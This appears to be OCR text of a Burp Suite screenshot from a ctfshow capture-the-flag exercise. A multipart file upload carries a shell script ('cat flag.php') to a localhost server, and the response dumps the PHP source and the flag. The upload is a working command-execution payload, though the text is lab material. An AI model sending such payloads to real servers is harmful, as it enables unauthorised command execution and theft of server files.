 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1525818493200521
36562042263512
8 Content-Length: 360
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------15258184932005213656204
2263512
15 Content-Disposition: form-data; name="file";
filename="1.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19
20 cat flag.php
21 -----------------------------15258184932005213656204
2263512
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 -----------------------------15258184932005213656204
2263512--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 12:20:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{8c71d273-789f-456d-a8c3-68a58e92101d}";